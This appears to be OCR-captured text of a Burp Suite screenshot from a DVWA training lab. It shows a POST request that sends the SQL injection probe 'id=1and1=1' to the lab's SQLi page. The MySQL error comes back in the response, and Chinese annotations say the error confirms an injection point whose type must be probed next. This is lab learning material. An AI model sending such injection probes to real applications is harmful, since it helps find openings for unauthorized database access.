 1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.8.20 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.8.20
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.8.20
0 Connection: keep-alive
1 Referer: http://192.168.8.20/dvwa/vulnerabilities/sqli/
2 Cookie: security=medium; PHPSESSID=cmif68viqk74klcjvjcvg6o11j
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 id=1and1=1 &Submit=Submit
Response
Pretty Raw Hex Render \n
Unknown column '1and1' in 'where clause'
未知字段，说明存在漏洞，因为我们
这句话执行了。
我们需要探测是什么类型